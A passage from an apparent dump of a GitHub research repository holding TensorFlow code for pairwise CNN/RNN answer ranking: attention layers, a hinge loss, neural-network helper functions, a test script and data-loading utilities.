tf.reshape(first,[-1,self.max_input_left,len(self.filter_sizes) * self.num_filters])\n result = tf.matmul(second_step,tf.transpose(A,perm = [0,2,1]))\n print( second_step)\n print( tf.transpose(A,perm = [0,2,1]))\n # print( 'result',result)\n G = tf.tanh(result)\n \n # G = result\n # column-wise pooling ,row-wise pooling\n row_pooling = tf.reduce_max(G,1,True,name = 'row_pooling')\n col_pooling = tf.reduce_max(G,2,True,name = 'col_pooling')\n \n self.attention_q = tf.nn.softmax(col_pooling,1,name = 'attention_q')\n self.attention_q_mask = tf.multiply(self.attention_q,tf.expand_dims(tf.cast(q_mask,tf.float32),-1))\n self.attention_a = tf.nn.softmax(row_pooling,name = 'attention_a')\n self.attention_a_mask = tf.multiply(self.attention_a,tf.expand_dims(tf.cast(a_mask,tf.float32),1))\n \n self.see = G\n\n R_q = tf.reshape(tf.matmul(Q,self.attention_q_mask,transpose_a = 1),[-1,self.num_filters * len(self.filter_sizes)],name = 'R_q')\n R_a = tf.reshape(tf.matmul(self.attention_a_mask,A),[-1,self.num_filters * len(self.filter_sizes)],name = 'R_a')\n\n return R_q,R_a\n\n def traditional_attention(self,input_left,input_right,q_mask,a_mask):\n input_left = tf.squeeze(input_left,axis = 2)\n input_right = tf.squeeze(input_right,axis = 2) \n\n input_left_mask = tf.multiply(input_left, tf.expand_dims(tf.cast(q_mask,tf.float32),2))\n Q = tf.reduce_mean(input_left_mask,1)\n a_shape = tf.shape(input_right)\n A = tf.reshape(input_right,[-1,self.total_num_filter])\n m_t = tf.nn.tanh(tf.reshape(tf.matmul(A,self.W_hm),[-1,a_shape[1],self.total_num_filter]) + tf.expand_dims(tf.matmul(Q,self.W_qm),1))\n f_attention = tf.exp(tf.reshape(tf.matmul(tf.reshape(m_t,[-1,self.total_num_filter]),self.W_ms),[-1,a_shape[1],1]))\n self.f_attention_mask = tf.multiply(f_attention,tf.expand_dims(tf.cast(a_mask,tf.float32),2))\n self.f_attention_norm = tf.divide(self.f_attention_mask,tf.reduce_sum(self.f_attention_mask,1,keep_dims = True))\n self.see = self.f_attention_norm\n a_attention = tf.reduce_sum(tf.multiply(input_right,self.f_attention_norm),1)\n return Q,a_attention\n def position_attention(self,input_left,input_right,q_mask,a_mask):\n input_left = tf.squeeze(input_left,axis = 2)\n input_right = tf.squeeze(input_right,axis = 2)\n # Q = tf.reshape(input_left,[-1,self.max_input_left,self.hidden_size*2],name = 'Q')\n # A = tf.reshape(input_right,[-1,self.max_input_right,self.hidden_size*2],name = 'A')\n\n Q = tf.reduce_mean(tf.multiply(input_left,tf.expand_dims(tf.cast(self.q_mask,tf.float32),2)),1)\n\n QU = tf.matmul(Q,self.U)\n QUA = tf.multiply(tf.expand_dims(QU,1),input_right)\n self.attention_a = tf.cast(tf.argmax(QUA,2)\n ,tf.float32)\n # q_shape = tf.shape(input_left)\n # Q_1 = tf.reshape(input_left,[-1,self.total_num_filter])\n # QU = tf.matmul(Q_1,self.U)\n # QU_1 = tf.reshape(QU,[-1,q_shape[1],self.total_num_filter])\n # A_1 = tf.transpose(input_right,[0,2,1])\n # QUA = tf.matmul(QU_1,A_1)\n # QUA = tf.nn.l2_normalize(QUA,1)\n\n # G = tf.tanh(QUA)\n # Q = tf.reduce_mean(tf.multiply(input_left,tf.expand_dims(tf.cast(self.q_mask,tf.float32),2)),1)\n # # self.Q_mask = tf.multiply(input_left,tf.expand_dims(tf.cast(self.q_mask,tf.float32),2))\n # row_pooling = tf.reduce_max(G,1,name=\"row_pooling\")\n # col_pooling = tf.reduce_max(G,2,name=\"col_pooling\")\n # self.attention_a = tf.nn.softmax(row_pooling,1,name = \"attention_a\")\n self.attention_a_mask = tf.multiply(self.attention_a,tf.cast(a_mask,tf.float32))\n self.see = self.attention_a\n self.attention_a_norm = tf.divide(self.attention_a_mask,tf.reduce_sum(self.attention_a_mask,1,keep_dims =True))\n self.r_a = tf.reshape(tf.matmul(tf.transpose(input_right,[0,2,1]) ,tf.expand_dims(self.attention_a_norm,2)),[-1,self.total_num_filter])\n return Q ,self.r_a\n def create_loss(self):\n \n with tf.name_scope('score'):\n self.score12 = self.getCosine(self.q_pos_cnn,self.a_pos_cnn)\n self.score13 = self.getCosine(self.q_neg_cnn,self.a_neg_cnn)\n l2_loss = tf.constant(0.0)\n for p in self.para:\n l2_loss += tf.nn.l2_loss(p)\n with tf.name_scope(\"loss\"):\n self.losses = tf.maximum(0.0, tf.subtract(0.05, tf.subtract(self.score12, self.score13)))\n self.loss = tf.reduce_sum(self.losses) + self.l2_reg_lambda * l2_loss\n tf.summary.scalar('loss', self.loss)\n # Accuracy\n with tf.name_scope(\"accuracy\"):\n self.correct = tf.equal(0.0, self.losses)\n self.accuracy = tf.reduce_mean(tf.cast(self.correct, \"float\"), name=\"accuracy\")\n tf.summary.scalar('accuracy', self.accuracy)\n def create_op(self):\n self.global_step = tf.Variable(0, name = \"global_step\", trainable = False)\n self.optimizer = tf.train.AdamOptimizer(self.learning_rate)\n self.grads_and_vars = self.optimizer.compute_gradients(self.loss)\n self.train_op = self.optimizer.apply_gradients(self.grads_and_vars, global_step = self.global_step)\n\n\n def max_pooling(self,conv,input_length):\n pooled = tf.nn.max_pool(\n conv,\n ksize = [1, input_length, 1, 1],\n strides = [1, 1, 1, 1],\n padding = 'VALID',\n name=\"pool\")\n return pooled\n def getCosine(self,q,a):\n pooled_flat_1 = tf.nn.dropout(q, self.dropout_keep_prob_holder)\n pooled_flat_2 = tf.nn.dropout(a, self.dropout_keep_prob_holder)\n \n pooled_len_1 = tf.sqrt(tf.reduce_sum(tf.multiply(pooled_flat_1, pooled_flat_1), 1)) \n pooled_len_2 = tf.sqrt(tf.reduce_sum(tf.multiply(pooled_flat_2, pooled_flat_2), 1))\n pooled_mul_12 = tf.reduce_sum(tf.multiply(pooled_flat_1, pooled_flat_2), 1) \n score = tf.div(pooled_mul_12, tf.multiply(pooled_len_1, pooled_len_2), name=\"scores\") \n return score\n def wide_convolution(self,embedding):\n cnn_outputs = []\n for i,filter_size in enumerate(self.filter_sizes):\n conv = tf.nn.conv2d(\n embedding,\n self.kernels[i][0],\n strides=[1, 1, self.embedding_size, 1],\n padding='SAME',\n name=\"conv-1\"\n )\n h = tf.nn.relu(tf.nn.bias_add(conv, self.kernels[i][1]), name=\"relu-1\")\n cnn_outputs.append(h)\n cnn_reshaped = tf.concat(cnn_outputs,3)\n return cnn_reshaped\n \n def variable_summaries(self,var):\n with tf.name_scope('summaries'):\n mean = tf.reduce_mean(var)\n tf.summary.scalar('mean', mean)\n with tf.name_scope('stddev'):\n stddev = tf.sqrt(tf.reduce_mean(tf.square(var - mean)))\n tf.summary.scalar('stddev', stddev)\n tf.summary.scalar('max', tf.reduce_max(var))\n tf.summary.scalar('min', tf.reduce_min(var))\n tf.summary.histogram('histogram', var)\n\n def build_graph(self):\n self.create_placeholder()\n self.add_embeddings()\n self.para_initial()\n self.convolution()\n self.pooling_graph()\n self.create_loss()\n self.create_op()\n self.merged = tf.summary.merge_all()\n\n def train(self,sess,data):\n feed_dict = {\n self.question:data[0],\n self.answer:data[1],\n self.answer_negative:data[2],\n # self.q_mask:data[3],\n # self.a_mask:data[4],\n # self.a_neg_mask:data[5],\n self.dropout_keep_prob_holder:self.dropout_keep_prob\n }\n\n _, summary, step, loss, accuracy,score12, score13, see = sess.run(\n [self.train_op, self.merged,self.global_step,self.loss, self.accuracy,self.score12,self.score13, self.see],\n feed_dict)\n return _, summary, step, loss, accuracy,score12, score13, see\n def predict(self,sess,data):\n feed_dict = {\n self.question:data[0],\n self.answer:data[1],\n # self.q_mask:data[2],\n # self.a_mask:data[3],\n self.dropout_keep_prob_holder:1.0\n } \n score = sess.run( self.score12, feed_dict) \n return score\n\n \nif __name__ == '__main__':\n \n cnn = QA_CNN_extend(\n max_input_left = 33,\n max_input_right = 40,\n batch_size = 3,\n vocab_size = 5000,\n embedding_size = 100,\n filter_sizes = [3,4,5],\n num_filters = 64, \n hidden_size = 100,\n dropout_keep_prob = 1.0,\n embeddings = None,\n l2_reg_lambda = 0.0,\n trainable = True,\n\n pooling = 'max',\n conv = 'wide')\n cnn.build_graph()\n input_x_1 = np.reshape(np.arange(3 * 33),[3,33])\n input_x_2 = np.reshape(np.arange(3 * 40),[3,40])\n input_x_3 = np.reshape(np.arange(3 * 40),[3,40])\n q_mask = np.ones((3,33))\n a_mask = np.ones((3,40))\n a_neg_mask = np.ones((3,40))\n \n\n with tf.Session() as sess:\n sess.run(tf.global_variables_initializer())\n feed_dict = {\n cnn.question:input_x_1,\n cnn.answer:input_x_2,\n # cnn.answer_negative:input_x_3,\n cnn.q_mask:q_mask,\n cnn.a_mask:a_mask,\n cnn.dropout_keep_prob_holder:cnn.dropout_keep\n # cnn.a_neg_mask:a_neg_mask\n # cnn.q_pos_overlap:q_pos_embedding,\n # cnn.q_neg_overlap:q_neg_embedding,\n # cnn.a_pos_overlap:a_pos_embedding,\n # cnn.a_neg_overlap:a_neg_embedding,\n # cnn.q_position:q_position,\n # cnn.a_pos_position:a_pos_position,\n # cnn.a_neg_position:a_neg_position\n }\n question,answer,score = sess.run([cnn.question,cnn.answer,cnn.score12],feed_dict)\n print( question.shape,answer.shape)\n print( score)\n\n\n"
},
{
"alpha_fraction": 0.55800461769104,
"alphanum_fraction": 0.5727543830871582,
"avg_line_length": 36.712501525878906,
"blob_id": "13fc5179791d9cc7f461bcaa7b8963af9678d8b9",
"content_id": "1431101048ffdcb8d2b923b4f805f1a880ea0716",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6034,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 160,
"path": "/models/my/nn.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "from my.general import flatten, reconstruct, add_wd, exp_mask\n\nimport numpy as np\nimport tensorflow as tf\n\n_BIAS_VARIABLE_NAME = \"bias\"\n_WEIGHTS_VARIABLE_NAME = \"kernel\"\n\n\n\ndef linear(args, output_size, bias, bias_start=0.0, scope=None, squeeze=False, wd=0.0, input_keep_prob=1.0,\n is_train=None):#, name_w='', name_b=''\n # if args is None or (nest.is_sequence(args) and not args):\n # raise ValueError(\"`args` must be specified\")\n # if not nest.is_sequence(args):\n # args = [args]\n\n flat_args = [flatten(arg, 1) for arg in args]#[210,20]\n\n # if input_keep_prob < 1.0:\n # assert is_train is not None\n flat_args = [tf.nn.dropout(arg, input_keep_prob) for arg in flat_args]\n \n total_arg_size = 0#[60]\n shapes = [a.get_shape() for a in flat_args]\n for shape in shapes:\n if shape.ndims != 2:\n raise ValueError(\"linear is expecting 2D arguments: %s\" % shapes)\n if shape[1].value is None:\n raise ValueError(\"linear expects shape[1] to be provided for shape %s, \"\n \"but saw %s\" % (shape, shape[1]))\n else:\n total_arg_size += shape[1].value\n # print(total_arg_size)\n # exit()\n dtype = [a.dtype for a in flat_args][0] \n\n # scope = tf.get_variable_scope()\n with tf.variable_scope(scope) as outer_scope:\n weights = tf.get_variable(_WEIGHTS_VARIABLE_NAME, [total_arg_size, output_size], dtype=dtype)\n if len(flat_args) == 1:\n res = tf.matmul(flat_args[0], weights)\n else: \n res = tf.matmul(tf.concat(flat_args, 1), weights)\n if not bias:\n flat_out = res\n else:\n with tf.variable_scope(outer_scope) as inner_scope:\n inner_scope.set_partitioner(None)\n biases = tf.get_variable(\n _BIAS_VARIABLE_NAME, [output_size],\n dtype=dtype,\n initializer=tf.constant_initializer(bias_start, dtype=dtype))\n flat_out = tf.nn.bias_add(res, biases) \n\n out = reconstruct(flat_out, args[0], 1)\n\n if squeeze:\n out = tf.squeeze(out, [len(args[0].get_shape().as_list())-1])\n if wd:\n add_wd(wd)\n\n return out\n\ndef softmax(logits, mask=None, scope=None):\n with tf.name_scope(scope or \"Softmax\"):\n if mask is not None:\n logits = exp_mask(logits, mask)\n flat_logits = flatten(logits, 1)\n flat_out = tf.nn.softmax(flat_logits)\n out = reconstruct(flat_out, logits, 1)\n\n return out\n\n\ndef softsel(target, logits, mask=None, scope=None):\n \"\"\"\n\n :param target: [ ..., J, d] dtype=float\n :param logits: [ ..., J], dtype=float\n :param mask: [ ..., J], dtype=bool\n :param scope:\n :return: [..., d], dtype=float\n \"\"\"\n with tf.name_scope(scope or \"Softsel\"):\n a = softmax(logits, mask = mask)\n target_rank = len(target.get_shape().as_list())\n out = tf.reduce_sum(tf.expand_dims(a, -1) * target, target_rank - 2)\n return out\n\ndef highway_layer(arg, bias, bias_start=0.0, scope=None, wd=0.0, input_keep_prob=1.0):\n with tf.variable_scope(scope or \"highway_layer\"):\n d = arg.get_shape()[-1]\n trans = linear([arg], d, bias, bias_start=bias_start, scope='trans', wd=wd, input_keep_prob=input_keep_prob)\n trans = tf.nn.relu(trans)\n gate = linear([arg], d, bias, bias_start=bias_start, scope='gate', wd=wd, input_keep_prob=input_keep_prob)\n gate = tf.nn.sigmoid(gate)\n out = gate * trans + (1 - gate) * arg\n return out\n\n\ndef highway_network(arg, num_layers, bias, bias_start=0.0, scope=None, wd=0.0, input_keep_prob=1.0):\n with tf.variable_scope(scope or \"highway_network\"):\n prev = arg\n cur = None\n for layer_idx in range(num_layers):\n cur = highway_layer(prev, bias, bias_start=bias_start, scope=\"layer_{}\".format(layer_idx), wd=wd,\n input_keep_prob=input_keep_prob)\n prev = cur\n return cur\n\ndef conv1d(in_, filter_size, height, padding, keep_prob=1.0, scope=None):\n with tf.variable_scope(scope or \"conv1d\"):\n num_channels = in_.get_shape()[-1]\n filter_ = tf.get_variable(\"filter\", shape=[1, height, num_channels, filter_size], dtype='float')\n bias = tf.get_variable(\"bias\", shape=[filter_size], dtype='float')\n strides = [1, 1, 1, 1]\n in_ = tf.nn.dropout(in_, keep_prob)\n xxc = tf.nn.conv2d(in_, filter_, strides, padding) + bias # [N*M, JX, W/filter_stride, d]\n out = tf.reduce_max(tf.nn.relu(xxc), 2) # [-1, JX, d]\n return out\n\n\ndef multi_conv1d(in_, filter_sizes, heights, padding, keep_prob=1.0, scope=None):\n with tf.variable_scope(scope or \"multi_conv1d\"):\n assert len(filter_sizes) == len(heights)\n outs = []\n for filter_size, height in zip(filter_sizes, heights):\n if filter_size == 0:\n continue\n out = conv1d(in_, filter_size, height, padding, keep_prob=keep_prob, scope=\"conv1d_{}\".format(height))\n outs.append(out)\n concat_out = tf.concat(outs, axis=2)\n return concat_out\n\n\nif __name__ == '__main__':\n a = tf.Variable(np.random.random(size=(2,2,4)))\n b = tf.Variable(np.random.random(size=(2,3,4)))\n c = tf.tile(tf.expand_dims(a, 2), [1, 1, 3, 1])\n test = flatten(c,1)\n out = reconstruct(test, c, 1)\n d = tf.tile(tf.expand_dims(b, 1), [1, 2, 1, 1])\n e = linear([c,d,c*d],1,bias = False,scope = \"test\",)\n # f = softsel(d, e)\n with tf.Session() as sess:\n tf.global_variables_initializer().run()\n print(sess.run(test))\n print(sess.run(tf.shape(out)))\n exit()\n print(sess.run(tf.shape(a)))\n print(sess.run(a))\n print(sess.run(tf.shape(b)))\n print(sess.run(b))\n print(sess.run(tf.shape(c)))\n print(sess.run(c)) \n print(sess.run(tf.shape(d)))\n print(sess.run(d))\n print(sess.run(tf.shape(e)))\n print(sess.run(e))\n"
},
{
"alpha_fraction": 0.6890080571174622,
"alphanum_fraction": 0.6916890144348145,
"avg_line_length": 25.64285659790039,
"blob_id": "8c86768e5cc3de0f456a94685dd859b87e3407f2",
"content_id": "9247d48d1c7da0097f56321d9547ef1e8a477f03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 373,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 14,
"path": "/models/__init__.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "from .QA_CNN_pairwise import QA_CNN_extend as CNN\nfrom .QA_RNN_pairwise import QA_RNN_extend as RNN\nfrom .QA_CNN_quantum_pairwise import QA_CNN_extend as QCNN\ndef setup(opt):\n\tif opt[\"model_name\"]==\"cnn\":\n\t\tmodel=CNN(opt)\n\telif opt[\"model_name\"]==\"rnn\":\n\t\tmodel=RNN(opt)\n\telif opt['model_name']=='qcnn':\n\t\tmodel=QCNN(opt)\n\telse:\n\t\tprint(\"no model\")\n\t\texit(0)\n\treturn model\n"
},
{
"alpha_fraction": 0.6432403326034546,
"alphanum_fraction": 0.6510193347930908,
"avg_line_length": 31.622806549072266,
"blob_id": "28b715cf6bb51c99b929ed45da9f69c1ba1bc1a7",
"content_id": "fff94ecfc1430b23bc6647820fec02c2fe375414",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3744,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 114,
"path": "/test.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nfrom tensorflow import flags\nimport tensorflow as tf\nfrom config import Singleton\nimport data_helper\n\nimport datetime\nimport os\nimport models\nimport numpy as np\nimport evaluation\n\nfrom data_helper import log_time_delta,getLogger\n\nlogger=getLogger()\n \n\n\nargs = Singleton().get_rnn_flag()\n#args = Singleton().get_8008_flag()\n\nargs._parse_flags()\nopts=dict()\nlogger.info(\"\\nParameters:\")\nfor attr, value in sorted(args.__flags.items()):\n logger.info((\"{}={}\".format(attr.upper(), value)))\n opts[attr]=value\n\n\ntrain,test,dev = data_helper.load(args.data,filter = args.clean)\n\nq_max_sent_length = max(map(lambda x:len(x),train['question'].str.split()))\na_max_sent_length = max(map(lambda x:len(x),train['answer'].str.split()))\n\nalphabet = data_helper.get_alphabet([train,test,dev],dataset=args.data )\nlogger.info('the number of words :%d '%len(alphabet))\n\nif args.data==\"quora\" or args.data==\"8008\" :\n print(\"cn embedding\")\n embedding = data_helper.get_embedding(alphabet,dim=200,language=\"cn\",dataset=args.data )\n train_data_loader = data_helper.getBatch48008\nelse:\n embedding = data_helper.get_embedding(alphabet,dim=300,dataset=args.data )\n train_data_loader = data_helper.get_mini_batch\nopts[\"embeddings\"] =embedding\nopts[\"vocab_size\"]=len(alphabet)\nopts[\"max_input_right\"]=a_max_sent_length\nopts[\"max_input_left\"]=q_max_sent_length\nopts[\"filter_sizes\"]=list(map(int, args.filter_sizes.split(\",\")))\n\nprint(\"innitilize over\")\n\n\n \n \n#with tf.Graph().as_default(), tf.device(\"/gpu:\" + str(args.gpu)):\nwith tf.Graph().as_default(): \n # with tf.device(\"/cpu:0\"):\n session_conf = tf.ConfigProto()\n session_conf.allow_soft_placement = args.allow_soft_placement\n session_conf.log_device_placement = args.log_device_placement\n session_conf.gpu_options.allow_growth = True\n sess = tf.Session(config=session_conf)\n model=models.setup(opts)\n model.build_graph() \n saver = tf.train.Saver()\n sess.run(tf.global_variables_initializer()) # fun first than print or save\n \n \n ckpt = tf.train.get_checkpoint_state(\"checkpoint\") \n if ckpt and ckpt.model_checkpoint_path: \n # Restores from checkpoint \n saver.restore(sess, ckpt.model_checkpoint_path)\n print(sess.run(model.position_embedding)[0])\n if os.path.exists(\"model\") : \n import shutil\n shutil.rmtree(\"model\")\n builder = tf.saved_model.builder.SavedModelBuilder(\"./model\")\n builder.add_meta_graph_and_variables(sess, [tf.saved_model.tag_constants.SERVING])\n builder.save(True)\n variable_averages = tf.train.ExponentialMovingAverage( model) \n variables_to_restore = variable_averages.variables_to_restore() \n saver = tf.train.Saver(variables_to_restore) \n for name in variables_to_restore: \n print(name) \n \n @log_time_delta\n def predict(model,sess,batch,test):\n scores = []\n for data in batch: \n score = model.predict(sess,data)\n scores.extend(score) \n return np.array(scores[:len(test)])\n \n \n text = \"怎么 提取 公积金 ?\"\n \n splited_text=data_helper.encode_to_split(text,alphabet)\n\n mb_q,mb_q_mask = data_helper.prepare_data([splited_text])\n mb_a,mb_a_mask = data_helper.prepare_data([splited_text])\n \n data = (mb_q,mb_a,mb_q_mask,mb_a_mask)\n score = model.predict(sess,data)\n print(score)\n feed_dict = {\n model.question:data[0],\n model.answer:data[1],\n model.q_mask:data[2],\n model.a_mask:data[3],\n model.dropout_keep_prob_holder:1.0\n } \n sess.run(model.position_embedding,feed_dict=feed_dict)[0]\n\n \n "
},
{
"alpha_fraction": 0.574804425239563,
"alphanum_fraction": 0.5823886394500732,
"avg_line_length": 33.48760223388672,
"blob_id": "f93760d01f42bdbab9b03cfd3bf136ead4ada42d",
"content_id": "f8d8ba70450dfeb327a992e976f47c106b636729",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12526,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 363,
"path": "/data_helper.py",
"repo_name": "shuishen112/pairwise-rnn",
"src_encoding": "UTF-8",
"text": "#-*- coding:utf-8 -*-\n\nimport os\nimport numpy as np\nimport tensorflow as tf\nimport string\nfrom collections import Counter\nimport pandas as pd\n\nfrom tqdm import tqdm\nimport random\nfrom functools import wraps\nimport time\nimport pickle\ndef log_time_delta(func):\n @wraps(func)\n def _deco(*args, **kwargs):\n start = time.time()\n ret = func(*args, **kwargs)\n end = time.time()\n delta = end - start\n print( \"%s runed %.2f seconds\"% (func.__name__,delta))\n return ret\n return _deco\n\nimport tqdm\nfrom nltk.corpus import stopwords\n\n\nOVERLAP = 237\nclass Alphabet(dict):\n def __init__(self, start_feature_id = 1):\n self.fid = start_feature_id\n\n def add(self, item):\n idx = self.get(item, None)\n if idx is None:\n idx = self.fid\n self[item] = idx\n # self[idx] = item\n self.fid += 1\n return idx\n\n def dump(self, fname):\n with open(fname, \"w\") as out:\n for k in sorted(self.keys()):\n out.write(\"{}\\t{}\\n\".format(k, self[k]))\ndef cut(sentence):\n \n tokens = sentence.lower().split()\n # tokens = [w for w in tokens if w not in stopwords.words('english')]\n return tokens\n@log_time_delta\ndef load(dataset, filter = False):\n data_dir = \"data/\" + dataset\n datas = []\n for data_name in ['train.txt','test.txt','dev.txt']:\n data_file = os.path.join(data_dir,data_name)\n data = pd.read_csv(data_file,header = None,sep=\"\\t\",names=[\"question\",\"answer\",\"flag\"]).fillna('0')\n# data = pd.read_csv(data_file,header = None,sep=\"\\t\",names=[\"question\",\"answer\",\"flag\"],quoting =3).fillna('0')\n if filter == True:\n datas.append(removeUnanswerdQuestion(data))\n else:\n datas.append(data)\n # sub_file = os.path.join(data_dir,'submit.txt')\n # submit = pd.read_csv(sub_file,header = None,sep = \"\\t\",names = ['question','answer'],quoting = 3)\n # datas.append(submit)\n return tuple(datas)\n@log_time_delta\ndef removeUnanswerdQuestion(df):\n counter= df.groupby(\"question\").apply(lambda group: sum(group[\"flag\"]))\n questions_have_correct=counter[counter>0].index\n counter= df.groupby(\"question\").apply(lambda group: sum(group[\"flag\"]==0))\n questions_have_uncorrect=counter[counter>0].index\n counter=df.groupby(\"question\").apply(lambda group: len(group[\"flag\"]))\n questions_multi=counter[counter>1].index\n\n return df[df[\"question\"].isin(questions_have_correct) & df[\"question\"].isin(questions_have_correct) & df[\"question\"].isin(questions_have_uncorrect)].reset_index()\n@log_time_delta\ndef get_alphabet(corpuses=None,dataset=\"\"):\n pkl_name=\"temp/\"+dataset+\".alphabet.pkl\"\n if os.path.exists(pkl_name):\n return pickle.load(open(pkl_name,\"rb\"))\n alphabet = Alphabet(start_feature_id = 0)\n alphabet.add('[UNK]') \n alphabet.add('END') \n count = 0\n for corpus in corpuses:\n for texts in [corpus[\"question\"].unique(),corpus[\"answer\"]]:\n\n for sentence in texts: \n tokens = cut(sentence)\n for token in set(tokens):\n alphabet.add(token)\n print(\"alphabet size %d\" % len(alphabet.keys()) )\n if not os.path.exists(\"temp\"):\n os.mkdir(\"temp\")\n pickle.dump( alphabet,open(pkl_name,\"wb\"))\n return alphabet\n@log_time_delta\ndef getSubVectorsFromDict(vectors,vocab,dim = 300):\n embedding = np.zeros((len(vocab),dim))\n count = 1\n for word in vocab:\n if word in vectors:\n count += 1\n embedding[vocab[word]]= vectors[word]\n else:\n embedding[vocab[word]]= np.random.uniform(-0.5,+0.5,dim)#vectors['[UNKNOW]'] #.tolist()\n print( 'word in embedding',count)\n return embedding\ndef encode_to_split(sentence,alphabet):\n indices = [] \n tokens = cut(sentence)\n seq = [alphabet[w] if w in alphabet else alphabet['[UNK]'] for w in tokens]\n return seq\n@log_time_delta\ndef load_text_vec(alphabet,filename=\"\",embedding_size = 100):\n vectors = {}\n with open(filename,encoding='utf-8') as f:\n i = 0\n for line in f:\n i += 1\n if i % 100000 == 0:\n print( 'epch %d' % i)\n items = line.strip().split(' ')\n if len(items) == 2:\n vocab_size, embedding_size= items[0],items[1]\n print( ( vocab_size, embedding_size))\n else:\n word = items[0]\n if word in alphabet:\n vectors[word] = items[1:]\n print( 'embedding_size',embedding_size)\n print( 'done')\n print( 'words found in wor2vec embedding ',len(vectors.keys()))\n return vectors\n@log_time_delta\ndef get_embedding(alphabet,dim = 300,language =\"en\",dataset=\"\"):\n pkl_name=\"temp/\"+dataset+\".subembedding.pkl\"\n if os.path.exists(pkl_name):\n return pickle.load(open(pkl_name,\"rb\"))\n if language==\"en\":\n fname = 'embedding/glove.6B/glove.6B.300d.txt'\n else:\n fname= \"embedding/embedding.200.header_txt\"\n embeddings = load_text_vec(alphabet,fname,embedding_size = dim)\n sub_embeddings = getSubVectorsFromDict(embeddings,alphabet,dim)\n pickle.dump( sub_embeddings,open(pkl_name,\"wb\"))\n return sub_embeddings\n\n@log_time_delta\ndef get_mini_batch_test(df,alphabet,batch_size):\n q = []\n a = []\n pos_overlap = []\n for index,row in df.iterrows():\n question = encode_to_split(row[\"question\"],alphabet)\n answer = encode_to_split(row[\"answer\"],alphabet)\n overlap_pos = overlap_index(row['question'],row['answer'])\n q.append(question)\n a.append(answer)\n pos_overlap.append(overlap_pos)\n\n m = 0\n n = len(q)\n idx_list = np.arange(m,n,batch_size)\n mini_batches = []\n for idx in idx_list:\n mini_batches.append(np.arange(idx,min(idx + batch_size,n)))\n for mini_batch in mini_batches:\n mb_q = [ q[t] for t in mini_batch]\n mb_a = [ a[t] for t in mini_batch]\n mb_pos_overlap = [pos_overlap[t] for t in mini_batch]\n mb_q,mb_q_mask = prepare_data(mb_q)\n mb_a,mb_pos_overlaps = prepare_data(mb_a,mb_pos_overlap)\n\n\n yield(mb_q,mb_a)\n\n# calculate the overlap_index\ndef overlap_index(question,answer,stopwords = []):\n ans_token = cut(answer)\n qset = set(cut(question))\n aset = set(ans_token)\n a_len = len(ans_token)\n\n # q_index = np.arange(1,q_len)\n a_index = np.arange(1,a_len + 1)\n\n overlap = qset.intersection(aset)\n # for i,q in enumerate(cut(question)[:q_len]):\n # value = 1\n # if q in overlap:\n # value = 2\n # q_index[i] = value\n for i,a in enumerate(ans_token):\n if a in overlap:\n a_index[i] = OVERLAP\n return a_index\n\n\n\ndef getBatch48008(df,alphabet,batch_size,sort_by_len = True,shuffle = False):\n q,a,neg_a=[],[],[]\n answers=df[\"answer\"][:250]\n ground_truth=df.groupby(\"question\").apply(lambda group: group[group.flag==1].index[0]%250 ).to_dict() \n \n for question in tqdm(df['question'].unique()):\n \n index= ground_truth[question] \n \n canindates = [i for i in range(250)]\n canindates.remove(index)\n a_neg_index = random.choice(canindates)\n\n seq_q = encode_to_split(question,alphabet)\n seq_a = encode_to_split(answers[index],alphabet)\n seq_neg_a = encode_to_split(answers[a_neg_index],alphabet)\n \n q.append(seq_q) \n a.append( seq_a)\n neg_a.append(seq_neg_a )\n \n return iteration_batch(q,a,neg_a,batch_size,sort_by_len,shuffle) \ndef iteration_batch(q,a,neg_a,batch_size,sort_by_len = True,shuffle = False):\n\n\n if sort_by_len:\n sorted_index = sorted(range(len(q)), key=lambda x: len(q[x]), reverse=True)\n q = [ q[i] for i in sorted_index]\n a = [a[i] for i in sorted_index]\n neg_a = [ neg_a[i] for i in sorted_index]\n\n pos_overlap = [pos_overlap[i] for i in sorted_index]\n neg_overlap = [neg_overlap[i] for i in sorted_index]\n\n #get batch\n m = 0\n n = len(q)\n\n idx_list = np.arange(m,n,batch_size)\n if shuffle:\n np.random.shuffle(idx_list)\n\n mini_batches = []\n for idx in idx_list:\n mini_batches.append(np.arange(idx,min(idx + batch_size,n)))\n\n for mini_batch in tqdm(mini_batches):\n mb_q = [ q[t] for t in mini_batch]\n mb_a = [ a[t] for t in mini_batch]\n mb_neg_a = [ neg_a[t] for t in mini_batch]\n mb_pos_overlap = [pos_overlap[t] for t in mini_batch]\n mb_neg_overlap = [neg_overlap[t] for t in mini_batch]\n mb_q,mb_q_mask = prepare_data(mb_q)\n mb_a,mb_pos_overlaps = prepare_data(mb_a,mb_pos_overlap)\n mb_neg_a,mb_neg_overlaps = prepare_data(mb_neg_a,mb_neg_overlap)\n # mb_a,mb_a_mask = prepare_data(mb_a,mb_pos_overlap)\n\n # mb_neg_a , mb_a_neg_mask = prepare_data(mb_neg_a)\n\n\n yield(mb_q,mb_a,mb_neg_a,mb_q_mask,mb_a_mask,mb_a_neg_mask)\n\n\ndef get_mini_batch(df,alphabet,batch_size,sort_by_len = True,shuffle = False,model=None,sess=None):\n q = []\n a = []\n neg_a = []\n for question in df['question'].unique():\n# group = df[df[\"question\"]==question]\n# pos_answers = group[df[\"flag\"] == 1][\"answer\"]\n# neg_answers = group[df[\"flag\"] == 0][\"answer\"].reset_index()\n group = df[df[\"question\"]==question]\n pos_answers = group[group[\"flag\"] == 1][\"answer\"]\n neg_answers = group[group[\"flag\"] == 0][\"answer\"]#.reset_index()\n\n for pos in pos_answers:\n \n if model is not None and sess is not None:\n \n pos_sent= encode_to_split(pos,alphabet)\n q_sent,q_mask= prepare_data([pos_sent])\n \n neg_sents = [encode_to_split(sent,alphabet) for sent in neg_answers] \n\n a_sent,a_mask= prepare_data(neg_sents) \n 